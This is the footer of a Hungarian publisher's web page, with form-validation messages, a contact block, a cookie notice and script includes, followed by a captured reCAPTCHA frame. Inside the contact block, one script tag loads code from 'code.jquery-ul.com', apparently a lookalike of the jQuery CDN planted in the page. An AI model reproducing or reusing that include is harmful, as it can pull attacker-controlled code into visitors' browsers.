                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellozala.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N289S9K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_Fj0ySel_8Sfm0-iuIIAQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768779962773');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>